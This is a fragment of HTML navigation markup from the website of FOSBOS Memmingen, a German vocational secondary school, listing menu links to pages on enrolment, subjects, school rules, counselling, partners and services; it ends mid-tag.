							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-menu_main" class="fusion-menu"><li  id="menu-item-3965"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3965 fusion-dropdown-menu"  data-item-id="3965"><a  href="#" class="fusion-background-highlight"><span class="menu-text">FOS &#038; BOS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-3887"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schule-intro/" class="fusion-background-highlight"><span>Allgemeine Informationen</span></a></li><li  id="menu-item-3979"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3979 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schule-intro/ausbildungsrichtungen/" class="fusion-background-highlight"><span>Ausbildungsrichtungen</span></a></li><li  id="menu-item-4147"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schule-intro/abschluesse/" class="fusion-background-highlight"><span>Abschlüsse</span></a></li><li  id="menu-item-3963"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3963 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>FOS</span></a><ul class="sub-menu"><li  id="menu-item-3962"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3962" ><a  href="https://fosbos-mm.com/fos/" class="fusion-background-highlight"><span>Allgemeine Informationen</span></a></li><li  id="menu-item-3878"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3878" ><a  href="https://fosbos-mm.com/fos/anmeldung/" class="fusion-background-highlight"><span>FOS Anmeldung</span></a></li><li  id="menu-item-3879"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879" ><a  href="https://fosbos-mm.com/fos/feststellungsprufung/" class="fusion-background-highlight"><span>FOS Eignungsprüfung</span></a></li><li  id="menu-item-3880"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880" ><a  href="https://fosbos-mm.com/fos/fos-vorklasse/" class="fusion-background-highlight"><span>FOS Vorklasse</span></a></li><li  id="menu-item-3881"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881" ><a  href="https://fosbos-mm.com/fos/fos-vorkurs/" class="fusion-background-highlight"><span>FOS Vorkurs</span></a></li><li  id="menu-item-3877"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3877" ><a  href="https://fosbos-mm.com/fos/fos-13/" class="fusion-background-highlight"><span>FOS 13</span></a></li><li  id="menu-item-6590"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" ><a  href="https://fosbos-mm.com/fos/neu-an-der-fos-2/" class="fusion-background-highlight"><span>Neu an der FOS</span></a></li></ul></li><li  id="menu-item-3964"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3964 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>BOS</span></a><ul class="sub-menu"><li  id="menu-item-3869"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869" ><a  href="https://fosbos-mm.com/bos/" class="fusion-background-highlight"><span>Allgemeine Informationen</span></a></li><li  id="menu-item-3873"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873" ><a  href="https://fosbos-mm.com/bos/anmeldung-2/" class="fusion-background-highlight"><span>BOS Anmeldung</span></a></li><li  id="menu-item-3874"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3874" ><a  href="https://fosbos-mm.com/bos/eignungdprufung/" class="fusion-background-highlight"><span>BOS Eignungsprüfungen</span></a></li><li  id="menu-item-3875"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875" ><a  href="https://fosbos-mm.com/bos/vorklasse/" class="fusion-background-highlight"><span>BOS Vorklasse</span></a></li><li  id="menu-item-3876"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876" ><a  href="https://fosbos-mm.com/bos/vorkurs/" class="fusion-background-highlight"><span>BOS Vorkurs</span></a></li><li  id="menu-item-4153"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153" ><a  href="https://fosbos-mm.com/fos/fos-13/" class="fusion-background-highlight"><span>BOS 13</span></a></li><li  id="menu-item-6534"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6534" ><a  href="https://fosbos-mm.com/bos/neu-an-der-bos/" class="fusion-background-highlight"><span>Neu an der BOS</span></a></li></ul></li><li  id="menu-item-4043"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schule-intro/kooperation-realschule-fos/" class="fusion-background-highlight"><span>Kooperation Realschule/FOS</span></a></li></ul></li><li  id="menu-item-3967"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3967 fusion-dropdown-menu"  data-item-id="3967"><a  href="https://fosbos-mm.com/anmeldung/" class="fusion-background-highlight"><span class="menu-text">Anmeldung</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-5670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5670 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/fos/anmeldung/" class="fusion-background-highlight"><span>FOS Anmeldung</span></a></li><li  id="menu-item-5671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5671 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/bos/anmeldung-2/" class="fusion-background-highlight"><span>BOS Anmeldung</span></a></li><li  id="menu-item-5668"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5668 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/service/kontakt/infoveranstaltungen/" class="fusion-background-highlight"><span>Infoveranstaltungen</span></a></li><li  id="menu-item-5991"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5991 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/service/kontakt/webuntis-fuer-eltern/" class="fusion-background-highlight"><span>WebUntis für Eltern</span></a></li><li  id="menu-item-5669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5669 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/service/kontakt/elternsprechtag/" class="fusion-background-highlight"><span>Elternsprechtag</span></a></li><li  id="menu-item-6270"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/fos/fos-vorkurs/" class="fusion-background-highlight"><span>FOS Vorkurs</span></a></li><li  id="menu-item-6271"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6271 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/bos/vorkurs/" class="fusion-background-highlight"><span>BOS Vorkurs</span></a></li></ul></li><li  id="menu-item-3986"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3986 fusion-dropdown-menu"  data-item-id="3986"><a  href="#" class="fusion-background-highlight"><span class="menu-text">Unterricht &#038; Praxis</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-6609"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/unterricht-praxis/neu-an-der-schule/" class="fusion-background-highlight"><span>Neu an der Schule</span></a></li><li  id="menu-item-4438"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4438 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>Interne Regelungen</span></a><ul class="sub-menu"><li  id="menu-item-4034"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034" ><a  href="https://fosbos-mm.com/unterricht-praxis/schulinterne-regelungen/unterrichtszeiten/" class="fusion-background-highlight"><span>Unterrichtszeiten</span></a></li><li  id="menu-item-4984"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984" ><a  href="https://fosbos-mm.com/unterricht-praxis/schulinterne-regelungen/schulregeln/" class="fusion-background-highlight"><span>Schulregeln</span></a></li><li  id="menu-item-6890"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6890" ><a  href="https://fosbos-mm.com/fehlzeiten-krankheit/" class="fusion-background-highlight"><span>Fehlzeiten &#038; Krankheit</span></a></li><li  id="menu-item-6900"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6900" ><a  href="https://fosbos-mm.com/service/messenger-kommunikation/" class="fusion-background-highlight"><span>Kommunikationskanäle</span></a></li><li  id="menu-item-4437"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4437" ><a  href="https://fosbos-mm.com/unterricht-praxis/schulinterne-regelungen/edv-nutzungsordnung/" class="fusion-background-highlight"><span>EDV-Nutzungsordnung</span></a></li><li  id="menu-item-5543"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543" ><a  href="https://fosbos-mm.com/unterricht-praxis/schulinterne-regelungen/microsoft-365-teams/" class="fusion-background-highlight"><span>Microsoft 365/Teams</span></a></li><li  id="menu-item-4626"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4626" ><a  href="https://fosbos-mm.com/unterricht-praxis/schulinterne-regelungen/handynutzung/" class="fusion-background-highlight"><span>Digitale Endgeräte</span></a></li><li  id="menu-item-4979"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979" ><a  href="https://fosbos-mm.com/medienkonzept/" class="fusion-background-highlight"><span>Medienkonzept</span></a></li></ul></li><li  id="menu-item-4622"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4622 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>Stundentafeln</span></a><ul class="sub-menu"><li  id="menu-item-4623"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4623" ><a  href="https://fosbos-mm.com/fos#stundentafel" class="fusion-background-highlight"><span>Stundentafel FOS</span></a></li><li  id="menu-item-4624"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4624" ><a  href="https://fosbos-mm.com/bos#stundentafel" class="fusion-background-highlight"><span>Stundentafel BOS</span></a></li></ul></li><li  id="menu-item-4171"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4171 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/unterricht-praxis/fachpraktische-ausbildung/" class="fusion-background-highlight"><span>Fachpraktische Ausbildung</span></a></li><li  id="menu-item-4310"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4310 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>Unterrichtsfächer</span></a><ul class="sub-menu"><li  id="menu-item-4413"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4413" ><a  href="https://fosbos-mm.com/unterricht-praxis/unterrichtsfaecher/" class="fusion-background-highlight"><span>Überblick</span></a></li><li  id="menu-item-5016"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016" ><a  href="https://fosbos-mm.com/unterricht-praxis/leistungsnachweise/fachreferat/" class="fusion-background-highlight"><span>Fachreferat</span></a></li><li  id="menu-item-5916"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-5916" ><a  href="https://fosbos-mm.com/portfolio-items/deutsch/" class="fusion-background-highlight"><span>Deutsch</span></a></li><li  id="menu-item-5915"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-5915" ><a  href="https://fosbos-mm.com/portfolio-items/englisch/" class="fusion-background-highlight"><span>Englisch</span></a></li><li  id="menu-item-5914"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-5914" ><a  href="https://fosbos-mm.com/portfolio-items/mathematik/" class="fusion-background-highlight"><span>Mathematik</span></a></li><li  id="menu-item-7223"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-7223" ><a  href="https://fosbos-mm.com/portfolio-items/geschichte-pug/" class="fusion-background-highlight"><span>Geschichte/PuG</span></a></li><li  id="menu-item-5913"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-5913" ><a  href="https://fosbos-mm.com/portfolio-items/bwr/" class="fusion-background-highlight"><span>BWR</span></a></li><li  id="menu-item-5909"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-5909" ><a  href="https://fosbos-mm.com/portfolio-items/ibv/" class="fusion-background-highlight"><span>IBV</span></a></li><li  id="menu-item-5911"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-5911" ><a  href="https://fosbos-mm.com/portfolio-items/paedagogik-psychologie/" class="fusion-background-highlight"><span>Pädagogik/Psychologie</span></a></li><li  id="menu-item-5912"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-5912" ><a  href="https://fosbos-mm.com/portfolio-items/physik/" class="fusion-background-highlight"><span>Physik</span></a></li><li  id="menu-item-5910"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-5910" ><a  href="https://fosbos-mm.com/portfolio-items/religion-ethik/" class="fusion-background-highlight"><span>Religion/Ethik</span></a></li><li  id="menu-item-5448"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448" ><a  href="https://fosbos-mm.com/unterricht-praxis/wahlpflichtunterricht/wahlpflichtfaecher/2-fremdsprache/" class="fusion-background-highlight"><span>2. Fremdsprache</span></a></li></ul></li><li  id="menu-item-4154"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4154 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>Wahlpflichtunterricht</span></a><ul class="sub-menu"><li  id="menu-item-4129"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4129" ><a  href="https://fosbos-mm.com/unterricht-praxis/wahlpflichtunterricht/" class="fusion-background-highlight"><span>Allgemeine Informationen</span></a></li><li  id="menu-item-4156"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156" ><a  href="https://fosbos-mm.com/unterricht-praxis/wahlpflichtunterricht/11-klassen/" class="fusion-background-highlight"><span>Wahlpflichtfach 11. Klassen</span></a></li><li  id="menu-item-4160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160" ><a  href="https://fosbos-mm.com/unterricht-praxis/wahlpflichtunterricht/12-klassen/" class="fusion-background-highlight"><span>Wahlpflichtfach 12. Klassen</span></a></li><li  id="menu-item-4161"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161" ><a  href="https://fosbos-mm.com/unterricht-praxis/wahlpflichtunterricht/13-klassen/" class="fusion-background-highlight"><span>Wahlpflichtfach 13. Klassen</span></a></li><li  id="menu-item-4157"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157" ><a  href="https://fosbos-mm.com/unterricht-praxis/wahlpflichtunterricht/wahlpflichtfaecher/" class="fusion-background-highlight"><span>Wahlpflichtfächer</span></a></li></ul></li><li  id="menu-item-3997"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3997 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>2. Fremdsprache</span></a><ul class="sub-menu"><li  id="menu-item-4351"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351" ><a  href="https://fosbos-mm.com/unterricht-praxis/wahlpflichtunterricht/wahlpflichtfaecher/2-fremdsprache/" class="fusion-background-highlight"><span>Allgemeine Informationen</span></a></li><li  id="menu-item-3990"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3990" ><a  href="https://fosbos-mm.com/unterricht-praxis/wahlpflichtunterricht/wahlpflichtfaecher/franzoesisch/" class="fusion-background-highlight"><span>Französisch</span></a></li><li  id="menu-item-3985"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3985" ><a  href="https://fosbos-mm.com/unterricht-praxis/wahlpflichtunterricht/wahlpflichtfaecher/italienisch/" class="fusion-background-highlight"><span>Italienisch</span></a></li><li  id="menu-item-5385"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5385" ><a  href="https://fosbos-mm.com/unterricht-praxis/wahlpflichtunterricht/wahlpflichtfaecher/spanisch/" class="fusion-background-highlight"><span>Spanisch</span></a></li></ul></li><li  id="menu-item-4303"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/unterricht-praxis/seminarfach/" class="fusion-background-highlight"><span>Seminarfach &#038; Seminarphase</span></a></li><li  id="menu-item-4664"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4664 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>Leistungen</span></a><ul class="sub-menu"><li  id="menu-item-4370"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4370" ><a  href="https://fosbos-mm.com/unterricht-praxis/leistungsnachweise/abiturpruefungen/" class="fusion-background-highlight"><span>Abiturprüfungen</span></a></li><li  id="menu-item-4367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4367" ><a  href="https://fosbos-mm.com/unterricht-praxis/leistungsnachweise/fachreferat/" class="fusion-background-highlight"><span>Fachreferat</span></a></li><li  id="menu-item-6048"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048" ><a  href="https://fosbos-mm.com/unterricht-praxis/seminarfach/" class="fusion-background-highlight"><span>Seminararbeit</span></a></li><li  id="menu-item-5017"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017" ><a  href="https://fosbos-mm.com/unterricht-praxis/leistungsnachweise/fremdsprachen/" class="fusion-background-highlight"><span>Fremdsprachen</span></a></li><li  id="menu-item-4663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4663" ><a  href="https://fosbos-mm.com/unterricht-praxis/probezeit/" class="fusion-background-highlight"><span>Probezeit</span></a></li></ul></li><li  id="menu-item-4045"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4045 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>Förderung</span></a><ul class="sub-menu"><li  id="menu-item-4363"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4363" ><a  href="https://fosbos-mm.com/unterricht-praxis/ergaenzungsunterricht/" class="fusion-background-highlight"><span>Ergänzungsunterricht</span></a></li><li  id="menu-item-4306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4306" ><a  href="https://fosbos-mm.com/unterricht-praxis/wahlpflichtunterricht/11-klassen/" class="fusion-background-highlight"><span>Wahlpflichtfach 11. Klasse</span></a></li><li  id="menu-item-5656"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5656" ><a  href="https://fosbos-mm.com/unterricht-praxis/lerncoaching/" class="fusion-background-highlight"><span>Lerncoaching</span></a></li><li  id="menu-item-4308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4308" ><a  href="https://fosbos-mm.com/unterricht-praxis/tutorium/" class="fusion-background-highlight"><span>Tutorium</span></a></li><li  id="menu-item-4309"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4309" ><a  href="http://uebung-fosbosmm.de/" class="fusion-background-highlight"><span>Übungshomepage</span></a></li></ul></li><li  id="menu-item-7285"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7285 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schule-intro/schulberatung/schulpsychologie/#lrst" class="fusion-background-highlight"><span>LRS</span></a></li></ul></li><li  id="menu-item-3970"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3970 fusion-dropdown-menu"  data-item-id="3970"><a  href="https://fosbos-mm.com/schulgemeinschaft/" class="fusion-background-highlight"><span class="menu-text">Schulgemeinschaft</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-3891"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3891 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schule-intro/schulorganisation/" class="fusion-background-highlight"><span>Schulorganisation</span></a></li><li  id="menu-item-3888"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3888 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schule-intro/kollegium/" class="fusion-background-highlight"><span>Lehrkräfte</span></a></li><li  id="menu-item-5874"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schule-intro/verbindungslehrer/" class="fusion-background-highlight"><span>Verbindungslehrer</span></a></li><li  id="menu-item-3883"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3883 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schule-intro/schulgremien/smv/" class="fusion-background-highlight"><span>SMV</span></a></li><li  id="menu-item-3885"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3885 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schule-intro/schulgremien/eltern/" class="fusion-background-highlight"><span>Elternbeirat</span></a></li><li  id="menu-item-4006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4006 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schule-intro/schulgremien/schulforum/" class="fusion-background-highlight"><span>Schulforum</span></a></li><li  id="menu-item-5783"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5783 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schule-intro/schulentwicklung-qmbs/" class="fusion-background-highlight"><span>Schulentwicklung/QmbS</span></a></li><li  id="menu-item-3974"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3974 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schule-intro/schulberatung/" class="fusion-background-highlight"><span>Schulberatung</span></a><ul class="sub-menu"><li  id="menu-item-5826"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826" ><a  href="https://fosbos-mm.com/schule-intro/schulberatung/" class="fusion-background-highlight"><span>Ansprechpartner für Schulberatung</span></a></li><li  id="menu-item-5825"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825" ><a  href="https://fosbos-mm.com/schule-intro/schulberatung/ansprechpartner-fuer-depressionen-und-angststoerungen/" class="fusion-background-highlight"><span>Ansprechpartner für Depressionen und Angststörungen</span></a></li></ul></li><li  id="menu-item-4667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schule-intro/berufs-und-studienberatung/" class="fusion-background-highlight"><span>Berufs- und Studienberatung</span></a></li><li  id="menu-item-6826"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schulgemeinschaft/studienseminar/" class="fusion-background-highlight"><span>Studienseminar</span></a></li></ul></li><li  id="menu-item-3993"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3993 fusion-dropdown-menu"  data-item-id="3993"><a  href="#" class="fusion-background-highlight"><span class="menu-text">Schulleben</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-6539"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6539 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/aktuelles/" class="fusion-background-highlight"><span>Aktuelles</span></a></li><li  id="menu-item-4289"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4289 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schulleben/" class="fusion-background-highlight"><span>Übersicht</span></a></li><li  id="menu-item-5917"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-5917 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/portfolio-items/saitensprung/" class="fusion-background-highlight"><span>Saitensprung</span></a></li><li  id="menu-item-5918"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-5918 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/portfolio-items/schulband-the-foss-boss/" class="fusion-background-highlight"><span>Schulband The FOSS BOSS</span></a></li><li  id="menu-item-5919"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-5919 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/portfolio-items/schulbibliothek/" class="fusion-background-highlight"><span>Schulbibliothek</span></a></li><li  id="menu-item-7030"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7030 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/schulbistro/" class="fusion-background-highlight"><span>Schulbistro</span></a></li><li  id="menu-item-5920"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-5920 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/portfolio-items/sport-nach-eins/" class="fusion-background-highlight"><span>Sport nach eins</span></a></li><li  id="menu-item-4000"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4000 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>Theater</span></a></li><li  id="menu-item-5908"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/50-jahre-fosbos-memmingen/" class="fusion-background-highlight"><span>50 Jahre FOSBOS Memmingen</span></a></li></ul></li><li  id="menu-item-5247"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5247 fusion-dropdown-menu"  data-item-id="5247"><a  href="#" class="fusion-background-highlight"><span class="menu-text">Partner</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-5248"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5248 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>Unternehmen</span></a><ul class="sub-menu"><li  id="menu-item-5252"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5252" ><a  href="https://fosbos-mm.com/fos/fos-sozial#praktikumsstellen" class="fusion-background-highlight"><span>Fachpraktikum Sozialwesen</span></a></li><li  id="menu-item-5251"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5251" ><a  href="https://fosbos-mm.com/fos/fos-internationale-wirtschaft#praktikumsstellen" class="fusion-background-highlight"><span>Fachpraktikum Internationale Wirtschaft</span></a></li><li  id="menu-item-5250"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5250" ><a  href="https://fosbos-mm.com/fos/fos-wirtschaft#praktikumsstellen" class="fusion-background-highlight"><span>Fachpraktikum Wirtschaft</span></a></li></ul></li><li  id="menu-item-5249"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5249 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>Internationale Kontakte</span></a><ul class="sub-menu"><li  id="menu-item-7079"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079" ><a  href="https://fosbos-mm.com/partner/alicante-spanien/" class="fusion-background-highlight"><span>Alicante – Spanien</span></a></li><li  id="menu-item-5254"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254" ><a  href="https://fosbos-mm.com/partner/auch-frankreich/" class="fusion-background-highlight"><span>Auch – Frankreich</span></a></li><li  id="menu-item-5253"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253" ><a  href="https://fosbos-mm.com/partner/prag-tschechien/" class="fusion-background-highlight"><span>Prag – Tschechien</span></a></li><li  id="menu-item-5255"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255" ><a  href="https://fosbos-mm.com/partner/southeast-missouri-state-university/" class="fusion-background-highlight"><span>Southeast Missouri State University</span></a></li></ul></li><li  id="menu-item-5257"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5257 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>Netzwerke</span></a><ul class="sub-menu"><li  id="menu-item-5258"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258" ><a  href="https://fosbos-mm.com/partner/arbeitskreis-schulewirtschaft/" class="fusion-background-highlight"><span>Netzwerk SchuleWirtschaft</span></a></li></ul></li><li  id="menu-item-7722"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7722 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>Kooperationen</span></a><ul class="sub-menu"><li  id="menu-item-7721"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7721" ><a  href="https://fosbos-mm.com/partner/landestheater-schwaben/" class="fusion-background-highlight"><span>Landestheater Schwaben</span></a></li><li  id="menu-item-7720"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720" ><a  href="https://fosbos-mm.com/partner/otto-christ-ag/" class="fusion-background-highlight"><span>Otto Christ AG</span></a></li></ul></li><li  id="menu-item-7718"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/partner/erasmus/" class="fusion-background-highlight"><span>Erasmus+</span></a></li></ul></li><li  id="menu-item-3959"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3959 fusion-dropdown-menu"  data-item-id="3959"><a  href="#" class="fusion-background-highlight"><span class="menu-text">Service</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-3884"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/service/termine/" class="fusion-background-highlight"><span>Termine</span></a></li><li  id="menu-item-3882"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882 fusion-dropdown-submenu" ><a  